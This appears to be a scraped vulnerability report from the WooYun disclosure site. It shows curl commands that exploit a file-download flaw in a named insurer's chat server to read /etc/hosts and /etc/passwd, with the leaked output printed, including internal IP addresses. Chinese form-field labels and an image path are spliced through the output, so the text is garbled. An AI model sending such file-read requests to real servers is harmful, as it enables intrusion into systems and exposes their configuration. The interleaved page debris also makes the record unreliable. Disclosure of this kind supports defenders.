 [1]+  Done                    curl http://chat.chinalife.com.cn/chat/downlog.jsp?p
ath=/
[root@iZ2567xzagyZ ~]# curl "http://chat.chinalife.com.cn/chat/downlog.jsp?path=/&
fileName=/etc/hosts"
漏洞证明： <code> 插入图片 插入视频 + -
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
10.20.122.5     OL-SERVICE.OL-SERVICE OL-SERVICE
10.20.122.5     chat.chinalife.com.cn
[root@iZ2567xzagyZ ~]# curl "http://chat.chinalife.com.cn/chat/downlog.jsp?path=/&
fileName=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
漏洞修复： <code> 插入图片 插入视频 + -
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
标签： 以 (半角空格)分隔多个标签
www.wooyun.org
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin